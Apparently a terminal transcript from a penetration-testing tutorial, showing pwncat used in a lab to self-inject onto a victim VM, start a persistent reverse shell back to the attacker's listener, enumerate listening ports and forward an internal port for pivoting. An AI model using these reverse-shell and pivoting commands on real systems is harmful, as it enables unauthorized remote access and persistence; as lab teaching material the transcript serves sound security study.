 ┌──(root㉿kali)-[~]
└─# pwncat -l 1234 --self-inject /bin/bash:192.168.1.7:1234
[PWNCAT CnC] Checking if remote sends greeting...
www.hackingarticles.in
pentest@pentest-virtual-machine:~$
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote suffix (1 lines):
b'\x1b]0;pentest@pentest-virtual-machine: ~\x07\x1b[01;32mpentest@pentest-virtual-machine\x1b[00m
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.10.12
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpqf1yizg9'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpvzur3112'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
www.hackingarticles.in
[PWNCAT CnC] Creating tmpfile: '/tmp/tmp0yo22luh'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpu65kprys'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /usr/local/bin/pwncat -> /tmp/tmpu65kprys (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmpu65kprys -> /tmp/tmpqf1yizg9
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpqf1yizg9 192.168.1.7 1234 --exec /bin/b
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
pentest@pentest-virtual-machine:~$ netstat -tlnp
netstat -tlnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
www.hackingarticles.in
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:34295 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::21 :::* LISTEN -
pentest@pentest-virtual-machine:~$ pwncat -L 0.0.0.0:5000 127.0.0.1 8080
pwncat -L 0.0.0.0:5000 127.0.0.1 8080